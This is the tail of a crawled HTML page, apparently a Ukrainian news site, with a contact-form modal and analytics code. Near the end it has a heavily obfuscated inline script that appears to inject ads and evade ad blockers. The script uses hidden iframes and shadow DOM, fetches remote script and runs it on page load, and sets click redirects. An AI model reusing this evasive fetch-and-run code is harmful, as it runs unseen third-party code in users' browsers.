                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 02021510_12397 --><iframe name="n02021510_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n02021510_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bAF3NzTeXhLht3U0pzS5QQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770037809535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>